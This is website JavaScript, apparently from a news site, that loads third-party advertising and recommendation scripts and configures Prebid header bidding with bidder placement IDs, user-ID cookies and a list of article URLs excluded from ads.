			$('.column_610').append('<div id="ld-8261-2"></div>');

			(function(w,d,s,i){
				w.ldAdInit=w.ldAdInit||[];

				w.ldAdInit.push({
					slot:8965120688797543,
					size:[0, 0],
					id:"ld-7146-6908"
				});

				/*Commented EM
				* 02-23-2021
				* */
				/*w.ldAdInit.push({
					slot:9371484590420070,
					size:[0, 0],
					id:"ld-8832-1542"
				});*/

				ldAdInit.push({
					slot:9655189930184550,size:[0, 0],
					id:"ld-8261-2"
				});

				if(!d.getElementById(i)){
					var j=d.createElement(s),p=d.getElementsByTagName(s)[0];
					j.async=true;
					j.src="//cdn2.lockerdome.com/_js/ajs.js";
					j.id=i;p.parentNode.insertBefore(j,p);
				}
			})(window,document,"script","ld-ajs");

			/*
			(function(w,d,s,i){
				w.ldAdInit=w.ldAdInit||[];
				w.ldAdInit.push({
					slot:9655189930184550,size:[0, 0],
					id:"ld-8261-2"
				});
				if(!d.getElementById(i)){
					var j=d.createElement(s),p=d.getElementsByTagName(s)[0];
					j.async=true;
					j.src="//cdn2.lockerdome.com/_js/ajs.js";
					j.id=i;
					p.parentNode.insertBefore(j,p);
				}
			})(window,document,"script","ld-ajs");*/



            if($('main').hasClass('article') || $('main').hasClass('blog_post') ) {

                //LOCKERDOME OUTSTREAM UNIT
               /* $('div.article_body:not(.top):not(.bottom) p:eq(5)').before('<div id="b8864fe2-ea87-47e0-a5c2-be96ba24834e"></div>');

                (function (d, s, n) {
                    var js, fjs = d.getElementsByTagName(s)[0];
                    js = d.createElement(s);
                    js.className = n;
                    js.src = "//player.ex.co/player/b8864fe2-ea87-47e0-a5c2-be96ba24834e";
                    fjs.parentNode.insertBefore(js, fjs);
                }(document, 'script', 'exco-player'));*/

            }

        }


		(function(s,o,l,v,e,d){ 
			if(s[o]==null&&s[l+e]){
				s[o]="loading";
				s[l+e](d,l=function(){ 
					s[o]="complete";
					s[v+e](d,l,!1)
				},!1)}})(
				document,"readyState","add","remove","EventListener","DOMContentLoaded");
		(function(){


			//if(is_iPad()==null){
				var s=document.createElement("script");
				s.type="text/javascript";
				s.async=true;
				s.src="//cdn.engine.addroplet.com/Scripts/infinity.js.aspx?guid=879268fe-1bc8-48e1-a53d-3fbfe7cb7d4b";
				s.id="infinity";
				s.setAttribute("data-guid","879268fe-1bc8-48e1-a53d-3fbfe7cb7d4b");
				s.setAttribute("data-version","async");
				var e=document.getElementsByTagName('script')[0];
				e.parentNode.insertBefore(s,e)
			//}
		})();



		gpt_api_ready_interval = setInterval(load3rdPartyPartners, 1500); //publir no longer gives us googletag object


		if( $('main.article #related-sidebar').length>0 || $('main.homepage #related-sidebar').length>0 )
		{
			$r = $('#related-sidebar');

			
		}

	// TEMP PRINT FIX
	var qs = (function(a) {
		if (a == "") return {};
		var b = {};
		for (var i = 0; i < a.length; ++i)
		{
			var p=a[i].split('=');
			if (p.length != 2) continue;
			b[p[0]] = decodeURIComponent(p[1].replace(/\+/g, " "));
		}
		return b;
	})(window.location.search.substr(1).split('&'));

	if( qs['print'] == 1 ) {
		print();
	}





});


function load3rdPartyPartners(){ 

	clearInterval(gpt_api_ready_interval);  

	//CHECK IF API IS READY 
	/*if (window.googletag && googletag.apiReady) {
		//console.log('api ready');
		clearInterval(gpt_api_ready_interval); 
	}else{ //IF NOT READY THEN DONT CONTINUE
		return false;
	} */

	/**
     * Changes by A.A. 10/09/2018 per Ivan\
     * Updates
     * EM: Netzen units replacig
     */
    var netizen = '<div id="netizen-unit"></div>';
    var netizen_footer = '<div id="netizen-footer-unit"></div>';


    //if on homepage
	if( $('.side_ads').length > 0 && window.location.pathname == '/' ){
		
		//$('.side_ads').append(newsmax_feednetwork_container);
		//loadscript('https://s.newsmaxfeednetwork.com/static/js/connectV5.js', 'U-fenK6epGuBh0M2U-bIGnkR2rM3SB4fcNNuCrTC', newsmax_feednetwork, null);

  
		$('#unit_99456').insertAfter('.most-read-widget');

	    var sc = document.createElement('script'); sc.type = 'text/javascript'; sc.async = true;
	    sc.src = '//mixi.media/data/js/99456.js'; sc.charset = 'utf-8';
	    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(sc, s);

  


	}

	if( $('#related-footer').length>0 ){ //IN ARTICLE/BLOG PERMALINK TEMPLATES ONLY
	
		$f = $('#related-footer');

	
		//ZERG BELOW ARTICLE MAIN BODY
		$('#related-sidebar').prepend('<script type="text/javascript" src="//a.publir.com/tagbasedads/1378_12.js"></script>'); 
		// $f.after('<div class="sponsored_title">sponsored content</div><div id="zergnet-widget-52101"></div>');
        // var zergnet = document.createElement('script');
        // zergnet.type = 'text/javascript'; zergnet.async = true;
        // zergnet.src = (document.location.protocol == "https:" ? "https:" : "http:") + '//www.zergnet.com/zerg.js?id=52101';
        // var znscr = document.getElementsByTagName('script')[0];
        // znscr.parentNode.insertBefore(zergnet, znscr);	
		
		//$f.after('<div class="sponsored_title">test</div><div id="m"></div>');

		

        //append NEWSMAX
       /* $('#zergnet-widget-52101').after('<div class="sponsored_title">sponsored content</div>'+netizen_footer);

        var netizen_footer_div_a = document.createElement('div');
        netizen_footer_div_a.setAttribute('id', 'AT190888');
        netizen_footer_div_a.setAttribute('data-widget-placement','');
        netizen_footer_div_a.setAttribute('data-widget-id','190888');
        netizen_footer_div_a.setAttribute('data-endpoint','trends.netizen.co');
        netizen_footer_div_a.setAttribute('data-widget-host','habitat');*/

        $('#zergnet-widget-52101').after('<div class="sponsored_title">sponsored content</div>'+netizen_footer);
        
        var netizen_footer_div_a = document.createElement('div');
        netizen_footer_div_a.setAttribute('id', 'AT220054');
        netizen_footer_div_a.setAttribute('data-widget-placement','');
        netizen_footer_div_a.setAttribute('data-widget-id','220054');
        netizen_footer_div_a.setAttribute('data-endpoint','trends.netizen.co');
        netizen_footer_div_a.setAttribute('data-widget-host','habitat');

		


        $('#netizen-footer-unit').append(netizen_footer_div_a);

        var netizen_footer_div_b = document.createElement('div');
        netizen_footer_div_b.setAttribute('id', 'AT190891');
        netizen_footer_div_b.setAttribute('data-widget-placement','');
        netizen_footer_div_b.setAttribute('data-widget-id','190891');
        netizen_footer_div_b.setAttribute('data-endpoint','trends.netizen.co');
        netizen_footer_div_b.setAttribute('data-widget-host','habitat');

        $('#netizen-footer-unit').append(netizen_footer_div_b);

        if(window.innerWidth > 767){	//NEWSMAX
            $('#related-sidebar').prepend('<div class="sponsored_title">sponsored content</div>'+netizen);
            //loadscript('https://s.newsmaxfeednetwork.com/static/js/connectV5.js', newsmax_feednetwork_container_side, newsmax_feednetwork, null);
            var netizen_div = document.createElement('div');
            netizen_div.setAttribute('id', 'AT190886');
            netizen_div.setAttribute('data-widget-placement','');
            netizen_div.setAttribute('data-widget-id','190886');
            netizen_div.setAttribute('data-endpoint','trends.netizen.co');
            netizen_div.setAttribute('data-widget-host','habitat');

            $('#netizen-unit').append(netizen_div);
        }

        /*
        * Netizen script required for the units
        * */
        var script = document.createElement('script'); script.type = 'text/javascript'; script.defer = true;
        script.src = 'https://assets.netizen.co/master/delivery.js';
        $('head').append(script);


		//ZERG SIDEBAR
		// $('#related-sidebar').prepend('<div class="sponsored_title">sponsored content</div><div id="zergnet-widget-52102"></div>'); 
        // var zergnet = document.createElement('script');
        // zergnet.type = 'text/javascript'; zergnet.async = true;
        // zergnet.src = (document.location.protocol == "https:" ? "https:" : "http:") + '//www.zergnet.com/zerg.js?id=52102';
        // var znscr = document.getElementsByTagName('script')[0]; 
        // znscr.parentNode.insertBefore(zergnet, znscr); 


        //  if(window.innerWidth > 1010){	//only desktop

        //  		    var sc = document.createElement('script'); sc.type = 'text/javascript'; sc.async = true;
		// 		    sc.src = '//mixi.media/data/js/99456.js'; sc.charset = 'utf-8';
		// 		    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(sc, s);

        //  }

	}


	//load UNDERDOG/EDGE

	var s=document.createElement("script");
	s.type="text/javascript";
	s.async=true;
	s.src="//udmserve.net/udm/img.fetch?sid=14152;tid=1;dt=6;";				
	s.setAttribute("data-cfasync","false");				
	var e=document.getElementsByTagName('script')[0];
	e.parentNode.insertBefore(s,e);




}

function is_iPad(){
     return navigator.userAgent.match(/iPad/i)
}

//http://stackoverflow.com/questions/950087/how-to-include-a-javascript-file-in-another-javascript-file
function loadscript(script_url, target_id, callback, attr_obj)
{
	var elem = document.getElementById(target_id);
	var script = document.createElement('script');
	script.type = 'text/javascript';
	script.src = script_url;

	if(typeof attr_obj != 'undefined')
	{
		for(var k in attr_obj) {
			script[k] = attr_obj[k];
			script.attributes[k] = attr_obj[k];
			script.setAttribute(k, attr_obj[k]);
		}
	}

	console.log(script);

	if(callback != null) {
		script.onreadystatechange = callback;
		script.onload = callback;
	}
	elem.appendChild(script);
}

function newsmax_feednetwork_content(){
	NM.init({
        widgetId: "Dy1znD2QzsHCOfBqeNpv7MgnZNXCw2bSRmbcAmDJ",
         template: "NM22"
    });	
}

//160X600
function newsmax_feednetwork(){
	
	NM.init({
        widgetId: "U-fenK6epGuBh0M2U-bIGnkR2rM3SB4fcNNuCrTC",
         template: "NM26"
    });
}

--- FILE ---
content_type: text/javascript
request_url: https://a.publir.com/platform/7.js
body_size: 7541
content:
function pbPathContains(r,t){for(var n=0;n<r.length;n++)if(r[n].includes("*")){var e=r[n].slice(0,-1);if(t.startsWith(e))return!0}else if(r[n]===t)return!0;return!1}
var publirParams = window.location.pathname;
var publirParamsFull = window.location.href;
var publirdirectoryPath = publirParams;
var publirPolicyExcludes = ["/articles/2021/02/the_lefts_latest_battleground_is_your_neighborhood.html","/articles/2021/03/president_cloward_vice_president_piven.html","/articles/2021/05/sex_and_sobs_on_the_set_actresses_lay_bare_their_thoughts_on_baring_it_all.html","/articles/2021/06/the_end_of_the_wuhan_scamarama.html","/articles/2021/07/covid19_pandemic_and_vaccine_update.html","/articles/2021/08/democrats_arent_even_bothering_to_hide_their_wrongdoing.html","/articles/2021/08/do_the_covid_vaccines_work_or_not.html","/articles/2021/08/guns_germs_and_feelz.html","/articles/2021/08/heads_up_jewhaters_dont_take_this_medicine.html","/articles/2021/08/putting_communism_in_the_dock.html","/articles/2021/08/the_bad_and_the_ugly_about_covid_in_america.html","/articles/2021/08/the_cdcs_bogus_kentucky_covid_research.html","/articles/2021/08/the_closing_of_the_progressive_mind.html","/articles/2021/08/the_fda_has_authorized_an_early_covid_treatment_protocol.html","/articles/2021/08/the_fda_must_not_now_grant_final_approval_for_the_covid19_vaccine.html","/articles/2021/08/the_good_newsa_covid19_update.html","/articles/2021/08/the_supreme_court_cowards_crooks_or_compromised_.html","/articles/2021/08/why_vote_republican.html","/author/james_g_wiles/","/blog/2020/05/dr_fauci_and_the_tuskegee_syphilis_study_victims.html","/blog/2020/12/unexplained_explosion_and_fire_destroy_worlds_second_largest_pharmaceutical_factory_producing_precursors_for_hydroxychloroquine_.html","/blog/2021/04/an_airport_brawl_seems_like_a_microcosm_of_america.html","/blog/2021/05/chile_votes_itself_a_oneway_ticket_to_communist_hell.html","/blog/2021/06/a_massive_surge_in_covid_vaccine_deaths.html","/blog/2021/06/faucis_wife_needs_an_investigation_too.html","/blog/2021/07/the_conservative_movement_doesnt_need_to_be_elevating_porn_stars.html","/blog/2021/08/academic_intellectuals_are_worse_than_the_taliban_.html","/blog/2021/08/nancy_pelosis_grotesque_behavior_after_the_bomb_in_kabul_was_for_a_reason.html","/blog/2021/08/pressuring_the_fda.html","/blog/2021/08/vaccines_what_if_all_the_silenced_scientists_warning_against_them_are_right.html","/blog/2021/08/what_pfizers_fda_approval_for_the_vaccine_meansand_doesnt_mean.html","/blog/2021/08/what_the_polio_vaccines_can_teach_us_about_the_covid_ones.html","/articles/2020/02/sexualization_pornography_and_grooming_in_the_schools.html","/articles/2020/12/the_bizarre_brainwashing_campaign_to_convince_men_theyre_women.html","/articles/2021/02/beating_democrat_electoral_corruption.html","/articles/2021/05/the_covid_vaccine_the_facts.html","/articles/2021/07/what_if_the_2020_election_audits_show_trump_really_won.html","/articles/2021/08/a_brief_history_of_the_unrelenting_assault_on_conservatives_as_violent_extremists.html","/articles/2021/08/how_those_covid_charts_are_lying.html","/articles/2021/08/the_four_horsemen_of_the_biden_apocalypse.html","/articles/2021/08/why_i_refuse_to_be_vaccinated.html","/blog/2020/10/why_dont_we_all_recognize_this_horror.html","/blog/2021/06/debunking_the_scaremongering_over_the_delta_variant_of_covid.html","/blog/2021/06/the_amazon_drivers_attack_on_an_older_woman_is_an_important_warning.html","/blog/2021/07/coercion_covid_and_free_will.html","/blog/2021/07/doubling_down_on_stupid_is_lethal.html","/blog/2021/07/first_do_no_harm.html","/blog/2021/08/a_new_covid_treatment.html","/blog/2021/08/big_pharma_and_its_vaccines.html","/blog/2021/08/countries_with_highest_vaccination_rates_have_highest_infection_rates.html","/blog/2021/08/desantis_strikes_back_at_ap_over_covid_treatment.html","/blog/2021/08/do_the_people_who_rushed_to_get_the_covid_shot_have_buyers_remorse.html","/blog/2021/08/its_all_your_fault.html","/blog/2021/08/medical_insanity_as_described_by_an_md.html","/blog/2021/08/sometimes_there_really_is_a_conspiracy_to_theorize_about.html","/blog/2021/08/the_fda_did_not_grant_full_approval_to_the_pfizer_shots.html","/blog/2021/08/when_it_comes_to_vaccination_the_biden_administration_is_doing_it_wrong.html","/articles/2021/08/the_cdcs_bogus_kentucky_covid_researc*","/articles/2021/08/the_bad_and_the_ugly_about_covid_in_america","/articles/2021/07/covid19_pandemic_and_vaccine_update.html "];
if(pbPathContains(publirPolicyExcludes,publirdirectoryPath)){
console.log('Publir Ad Policy Violation: No ads will serve on this page.');
} else {var cnvr_launcher_options={lid: 627};

 var pblrpl = document.createElement('script'); 
 pblrpl.type = 'text/javascript'; 
 pblrpl.async = true; 
 pblrpl.src = 'https://secure.cdn.fastclick.net/js/cnvr-launcher/latest/launcher-stub.min.js'; 
 var pblrplTarget = document.getElementsByTagName('head')[0]; 
 pblrplTarget.insertBefore(pblrpl, pblrplTarget.firstChild); 

(function() { 
 var pb2 = document.createElement('script'); 
 pb2.type = 'text/javascript'; 
 pb2.async = true; 
 pb2.src = '//a.publir.com/platform/common/prebid410.js'; 
 var pb2Target = document.getElementsByTagName('head')[0]; 
 pb2Target.insertBefore(pb2, pb2Target.firstChild); 
 })();

(function() { 
 var pb3 = document.createElement('script'); 
 pb3.type = 'text/javascript'; 
 pb3.async = false; 
 pb3.src = '//a.publir.com/platform/common/mobile-detect.min.js'; 
 var pb3Target = document.getElementsByTagName('head')[0]; 
 pb3Target.insertBefore(pb3, pb3Target.firstChild); 
 })();

var PREBID_TIMEOUT = 1000;
var FAILSAFE_TIMEOUT = 3000;
var pbjs = pbjs || {}; 
pbjs.que = pbjs.que || [];

function renderEverything() { var winners=pbjs.getHighestCpmBids(); for (var i = 0; i < winners.length; i++) { renderOne(winners[i]); } }
function renderOne(winningBid) { if (winningBid && winningBid.adId) { var pbDiv = document.getElementById(winningBid.adUnitCode); if (pbDiv) {   let pbiframe = document.createElement('iframe'); pbiframe.frameBorder = '0'; pbiframe.scrolling = 'no'; pbDiv.appendChild(pbiframe); pbjs.renderAd(pbiframe.contentWindow.document, winningBid.adId); } } }
window.addEventListener('load', function(){
var mdPublir = new MobileDetect(window.navigator.userAgent);
if (mdPublir.tablet()) { 
 pbjs.que.push(function() {var adUnits = [
	{code: 'div-gpt-ad-1609268078422-0',
	mediaTypes: {banner: {sizes: [[160, 600]]},},
	bids: [
		{bidder: 'appnexus',params: {placementId: '16802222',}},
		{bidder: 'rhythmone',params: {placementId: '84244',}},
		{bidder: 'sonobi',params: {placement_id: '0899d3161a64305ae7be',}},
		{bidder: 'sovrn',params: {tagid: '928315',}},
 ]
	},
	{code: 'div-gpt-ad-1609270282082-0',
	mediaTypes: {banner: {sizes: [[300, 250]]},},
	bids: [
		{bidder: 'appnexus',params: {placementId: '16802210',}},
		{bidder: 'rhythmone',params: {placementId: '84244',}},
		{bidder: 'sonobi',params: {placement_id: '3ef9ff4bc013f0dfc33b',}},
		{bidder: 'sovrn',params: {tagid: '928317',}},
 ]
	},
	{code: 'div-gpt-ad-1609270365559-0',
	mediaTypes: {banner: {sizes: [[160, 600]]},},
	bids: [
		{bidder: 'appnexus',params: {placementId: '21137440',}},
		{bidder: 'rhythmone',params: {placementId: '84244',}},
		{bidder: 'sonobi',params: {placement_id: 'fe512bc6fc834be67d98',}},
 ]
	},
	{code: 'div-gpt-ad-1609268052072-0',
	mediaTypes: {banner: {sizes: [[728, 90]]},},
	bids: [
		{bidder: 'appnexus',params: {placementId: '16802199',}},
		{bidder: 'rhythmone',params: {placementId: '84244',}},
		{bidder: 'sonobi',params: {placement_id: 'dfae41ddf9cfb268901f',}},
		{bidder: 'sovrn',params: {tagid: '928320',}},
 ]
	},
	{code: 'div-gpt-ad-1609268068617-0',
	mediaTypes: {banner: {sizes: [[160, 600]]},},
	bids: [
		{bidder: 'sonobi',params: {placement_id: 'b484f5d2d53b0141ef5d',}},
		{bidder: 'sovrn',params: {tagid: '928314',}},
 ]
	},
	{code: 'div-gpt-ad-1609270299107-0',
	mediaTypes: {banner: {sizes: [[300, 250]]},},
	bids: [
		{bidder: 'appnexus',params: {placementId: '16802213',}},
		{bidder: 'rhythmone',params: {placementId: '84244',}},
		{bidder: 'sonobi',params: {placement_id: '487587f94b0507b11c77',}},
		{bidder: 'sovrn',params: {tagid: '928318',}},
 ]
	},
	{code: 'div-gpt-ad-1609268089992-0',
	mediaTypes: {banner: {sizes: [[300, 250]]},},
	bids: [
		{bidder: 'appnexus',params: {placementId: '16802200',}},
		{bidder: 'rhythmone',params: {placementId: '84244',}},
		{bidder: 'sonobi',params: {placement_id: 'b505f804828fae5de0a9',}},
		{bidder: 'sovrn',params: {tagid: '928316',}},
 ]
	},];
pbjs.setConfig({
schain: { 'validation': 'strict', 'config': { 'ver':'1.0','complete': '1', nodes: [ { asi: 'publir.com', sid: '97927', hp: 1 }]}},
debug: false,
usersync: { 
userIds: [ 
{ name: 'id5Id', params: { partner: 301}, storage: { type: 'cookie', name: 'pbjs-id5id',  expires: 90, refreshInSeconds: 8*3600 }},
{ name: 'identityLink', params: { pid: '53'}, storage: { type: 'cookie', name: 'idl_env',  expires: 30 }},
{ name: 'pubCommonId', storage: { type: 'html5',  name: '_pubcid', expires: 180 }},
], 
 syncDelay: 3000 },
cache: { url: false }, });
pbjs.addAdUnits(adUnits);
const publirCustomConfigObject = { "buckets": [ { "precision": 2, "min": 0, "max": 20, "increment": 0.01 }, { "precision": 2, "min": 21, "max": 99, "increment": 1.00 } ] };
pbjs.setConfig({ priceGranularity: publirCustomConfigObject });
pbjs.requestBids({ timeout: PREBID_TIMEOUT, bidsBackHandler: renderEverything });});
pbjs.que.push(function() { pbjs.enableAnalytics({ provider: 'publir', options: { pubId:413 } }); });
 } else if (mdPublir.mobile()) { 
pbjs.que.push(function() {var adUnits = [
	{code: 'div-gpt-ad-1609268078422-0',
	mediaTypes: {banner: {sizes: [[160, 600]]},},
	bids: [
		{bidder: 'sovrn',params: {tagid: '928304',}},
		{bidder: 'onemobile',params: {dcn: '8a96950d017b7b9d1d649e1039d9000a',pos: '8a9690ce017b7b9d183b9e1829f1001b',}},
 ]
	},
	{code: 'div-gpt-ad-1609270282082-0',
	mediaTypes: {banner: {sizes: [[300, 250]]},},
	bids: [
		{bidder: 'appnexus',params: {placementId: '16751381',}},
		{bidder: 'sonobi',params: {placement_id: 'd95654929215a037c670',}},
		{bidder: 'sovrn',params: {tagid: '928306',}},
		{bidder: 'onemobile',params: {dcn: '8a96950d017b7b9d1d649e1039d9000a',pos: '8a969817017b7b9d13759e108af60014',}},
 ]
	},
	{code: 'div-gpt-ad-1609270336889-0',
	mediaTypes: {banner: {sizes: [[300, 250]]},},
	bids: [
		{bidder: 'sonobi',params: {placement_id: '298db9dbcdb66e5a3e54',}},
		{bidder: 'appnexus',params: {placementId: '20432913',}},
		{bidder: 'sovrn',params: {tagid: '928309',}},
		{bidder: 'onemobile',params: {dcn: '8a96950d017b7b9d1d649e1039d9000a',pos: '8a969817017b7b9d13759e10ee4e0015',}},
 ]
	},
	{code: 'div-gpt-ad-1609270310645-0',
	mediaTypes: {banner: {sizes: [[300, 250]]},},
	bids: [
		{bidder: 'appnexus',params: {placementId: '16803429',}},
		{bidder: 'sonobi',params: {placement_id: '6d476d4705e5c03bca70',}},
		{bidder: 'sovrn',params: {tagid: '928308',}},
		{bidder: 'onemobile',params: {dcn: '8a96950d017b7b9d1d649e1039d9000a',pos: '8a9690ce017b7b9d183b9e10ceb40019',}},
 ]
	},
	{code: 'div-gpt-ad-1609270365559-0',
	mediaTypes: {banner: {sizes: [[300, 250]]},},
	bids: [
		{bidder: 'appnexus',params: {placementId: '16805387',}},
		{bidder: 'sonobi',params: {placement_id: 'a771a7b5066023e22b4b',}},
		{bidder: 'sovrn',params: {tagid: '928312',}},
		{bidder: 'onemobile',params: {dcn: '8a96950d017b7b9d1d649e1039d9000a',pos: '8a9690ce017b7b9d183b9e11c964001a',}},
 ]
	},
	{code: 'div-gpt-ad-1609270374580-0',
	mediaTypes: {banner: {sizes: [[320, 50]]},},
	bids: [
		{bidder: 'appnexus',params: {placementId: '16991023',}},
		{bidder: 'sonobi',params: {placement_id: 'aa9e23fde611e6e64e3e',}},
		{bidder: 'sovrn',params: {tagid: '928313',}},
		{bidder: 'onemobile',params: {dcn: '8a96950d017b7b9d1d649e1039d9000a',pos: '8a969817017b7b9d13759e120d450017',}},
 ]
	},
	{code: 'div-gpt-ad-1609270356087-0',
	mediaTypes: {banner: {sizes: [[300, 250]]},},
	bids: [
		{bidder: 'sonobi',params: {placement_id: 'b1a0fb76de3b7c81c924',}},
		{bidder: 'appnexus',params: {placementId: '20432915',}},
		{bidder: 'sovrn',params: {tagid: '928311',}},
		{bidder: 'onemobile',params: {dcn: '8a96950d017b7b9d1d649e1039d9000a',pos: '8a969817017b7b9d13759e1132570016',}},
 ]
	},
	{code: 'div-gpt-ad-1609270346635-0',
	mediaTypes: {banner: {sizes: [[300, 250]]},},
	bids: [
		{bidder: 'sonobi',params: {placement_id: 'bdc0c8b1763baa0d44c3',}},
		{bidder: 'appnexus',params: {placementId: '20432914',}},
		{bidder: 'sovrn',params: {tagid: '928310',}},
		{bidder: 'onemobile',params: {dcn: '8a96950d017b7b9d1d649e1039d9000a',pos: '8a96950d017b7b9d1d649e110b25000c',}},
 ]
	},
	{code: 'div-gpt-ad-1609270299107-0',
	mediaTypes: {banner: {sizes: [[300, 250]]},},
	bids: [
		{bidder: 'appnexus',params: {placementId: '16751396',}},
		{bidder: 'sonobi',params: {placement_id: '9ed93ba5a902e988419a',}},
		{bidder: 'sovrn',params: {tagid: '928307',}},
		{bidder: 'onemobile',params: {dcn: '8a96950d017b7b9d1d649e1039d9000a',pos: '8a9690ce017b7b9d183b9e10b1520018',}},
 ]
	},
	{code: 'div-gpt-ad-1609268089992-0',
	mediaTypes: {banner: {sizes: [[300, 250]]},},
	bids: [
		{bidder: 'appnexus',params: {placementId: '16802229',}},
		{bidder: 'sonobi',params: {placement_id: '88d5cfdd6a232a9536e7',}},
		{bidder: 'sovrn',params: {tagid: '928305',}},
		{bidder: 'onemobile',params: {dcn: '8a96950d017b7b9d1d649e1039d9000a',pos: '8a9690ce017b7b9d183b9e1065fe0017',}},
 ]
	},];
pbjs.setConfig({
schain: { 'validation': 'strict', 'config': { 'ver':'1.0','complete': '1', nodes: [ { asi: 'publir.com', sid: '97927', hp: 1 }]}},
debug: false,
usersync: { 
userIds: [ 
{ name: 'id5Id', params: { partner: 301}, storage: { type: 'cookie', name: 'pbjs-id5id',  expires: 90, refreshInSeconds: 8*3600 }},
{ name: 'identityLink', params: { pid: '53'}, storage: { type: 'cookie', name: 'idl_env',  expires: 30 }},
{ name: 'pubCommonId', storage: { type: 'html5',  name: '_pubcid', expires: 180 }},
], 
 syncDelay: 3000 },
cache: { url: false }, });
pbjs.addAdUnits(adUnits);
const publirCustomConfigObject = { "buckets": [ { "precision": 2, "min": 0, "max": 20, "increment": 0.01 }, { "precision": 2, "min": 21, "max": 99, "increment": 1.00 } ] };
pbjs.setConfig({ priceGranularity: publirCustomConfigObject });
pbjs.requestBids({ timeout: PREBID_TIMEOUT, bidsBackHandler: renderEverything });});
pbjs.que.push(function() { pbjs.enableAnalytics({ provider: 'publir', options: { pubId:412 } }); });
} else { 
pbjs.que.push(function() {var adUnits = [
	{code: 'div-gpt-ad-1609268078422-0',
	mediaTypes: {banner: {sizes: [[160, 600]]},},
	bids: [
		{bidder: 'rhythmone',params: {placementId: '67603',}},
		{bidder: 'appnexus',params: {placementId: '12158177',}},
		{bidder: 'sonobi',params: {placement_id: 'e3218e50e6ec8d8d3312',}},
		{bidder: 'ix',params: {siteId: '225122',size: [160, 600],}},
		{bidder: 'triplelift',params: {inventoryCode: 'americanthinker-desktop_160x600-2',floor: 0.10,}},
		{bidder: 'gumgum',params: {inSlot: 26464,}},
		{bidder: 'brightcom',params: {publisherId: 7442,}},
		{bidder: 'aol',params: {placement: '5202132',network: '10161.1',bidFloor: '0.01',}},
		{bidder: 'synacormedia',params: {seatId: 'publir',placementId: '85308',}},
		{bidder: 'openx',params: {delDomain: 'publir-d.openx.net',unit: '542514909',}},
		{bidder: 'onemobile',params: {dcn: '8a9690ce017b7b9d183b9e0262ae0012',pos: '8a9690ce017b7b9d183b9e06cf760016',}},
		{bidder: 'medianet',params: {cid: '8CU94KNQI',crid: '758805137',}},
 ]
	},
	{code: 'div-gpt-ad-1609270282082-0',
	mediaTypes: {banner: {sizes: [[300, 250]]},},
	bids: [
		{bidder: 'rhythmone',params: {placementId: '67603',}},
		{bidder: 'sovrn',params: {tagid: '483120',}},
		{bidder: 'appnexus',params: {placementId: '12158000',}},
		{bidder: 'sonobi',params: {placement_id: '0aed237749079bd82ebf',}},
		{bidder: 'onemobile',params: {dcn: '8a9690ce017b7b9d183b9e0262ae0012',pos: '8a969817017b7b9d13759e05bd7a0012',}},
 ]
	},
	{code: 'div-gpt-ad-1609270365559-0',
	mediaTypes: {banner: {sizes: [[160, 600]]},},
	bids: [
		{bidder: 'rhythmone',params: {placementId: '67603',}},
		{bidder: 'sonobi',params: {placement_id: '5d60780f5e79a652d666',floor: 0.00,}},
		{bidder: 'appnexus',params: {placementId: '21000717',}},
		{bidder: 'sovrn',params: {tagid: '928302',}},
 ]
	},
	{code: 'div-gpt-ad-1609268052072-0',
	mediaTypes: {banner: {sizes: [[728, 90]]},},
	bids: [
		{bidder: 'rhythmone',params: {placementId: '67603',}},
		{bidder: 'sovrn',params: {tagid: '483118',}},
		{bidder: 'appnexus',params: {placementId: '12157997',}},
		{bidder: 'sonobi',params: {placement_id: '434b605827e07a18e575',}},
		{bidder: 'onemobile',params: {dcn: '8a9690ce017b7b9d183b9e0262ae0012',pos: '8a9690ce017b7b9d183b9e0499300014',}},
 ]
	},
	{code: 'div-gpt-ad-1609268068617-0',
	mediaTypes: {banner: {sizes: [[160, 600]]},},
	bids: [
		{bidder: 'rhythmone',params: {placementId: '67603',}},
		{bidder: 'appnexus',params: {placementId: '12158172',}},
		{bidder: 'sonobi',params: {placement_id: 'd8c0eb34e4f85a4b0de6',}},
		{bidder: 'ix',params: {siteId: '225121',size: [160, 600],}},
		{bidder: 'triplelift',params: {inventoryCode: 'americanthinker-desktop_160x600-1',floor: 0.10,}},
		{bidder: 'gumgum',params: {inSlot: 26463,}},
		{bidder: 'brightcom',params: {publisherId: 7442,}},
		{bidder: 'aol',params: {placement: '5202129',network: '10161.1',bidFloor: '0.01',}},
		{bidder: 'synacormedia',params: {seatId: 'publir',placementId: '85307',}},
		{bidder: 'openx',params: {delDomain: 'publir-d.openx.net',unit: '542514908',}},
		{bidder: 'onemobile',params: {dcn: '8a9690ce017b7b9d183b9e0262ae0012',pos: '8a96950d017b7b9d1d649e06fd440009',}},
		{bidder: 'medianet',params: {cid: '8CU94KNQI',crid: '758805137',}},
 ]
	},
	{code: 'div-gpt-ad-1609875584561-0',
	mediaTypes: {banner: {sizes: [[160, 600]]},},
	bids: [
		{bidder: 'appnexus',params: {placementId: 'placehold',}},
		{bidder: 'rhythmone',params: {placementId: '67603',}},
		{bidder: 'openx',params: {delDomain: 'publir-d.openx.net',unit: '543888127',}},
		{bidder: 'appnexus',params: {placementId: '20990668',}},
		{bidder: 'cedato',params: {player_id: 211012868,bidfloor: 0,}},
		{bidder: 'sonobi',params: {placement_id: '73f7cb0966b3d37a6893',floor: 0.00,}},
		{bidder: 'onemobile',params: {dcn: '8a9690ce017b7b9d183b9e0262ae0012',pos: '8a96950d017b7b9d1d649e0696a60008',}},
 ]
	},
	{code: 'div-gpt-ad-1609270299107-0',
	mediaTypes: {banner: {sizes: [[300, 250]]},},
	bids: [
		{bidder: 'rhythmone',params: {placementId: '67603',}},
		{bidder: 'appnexus',params: {placementId: '15712376',}},
		{bidder: 'sonobi',params: {placement_id: 'c96caba720dc71ff9516',floor: 0.01,}},
		{bidder: 'sovrn',params: {tagid: '928301',}},
		{bidder: 'onemobile',params: {dcn: '8a9690ce017b7b9d183b9e0262ae0012',pos: '8a969817017b7b9d13759e05fc2b0013',}},
 ]
	},
	{code: 'div-gpt-ad-1609268089992-0',
	mediaTypes: {banner: {sizes: [[300, 250]]},},
	bids: [
		{bidder: 'rhythmone',params: {placementId: '67603',}},
		{bidder: 'appnexus',params: {placementId: '12157999',}},
		{bidder: 'sonobi',params: {placement_id: '6bcfdef25b7e1e11357f',}},
		{bidder: 'ix',params: {siteId: '225119',size: [300, 250],}},
		{bidder: 'onemobile',params: {dcn: '8a9690ce017b7b9d183b9e0262ae0012',pos: '8a9690ce017b7b9d183b9e05913b0015',}},
 ]
	},];
pbjs.setConfig({
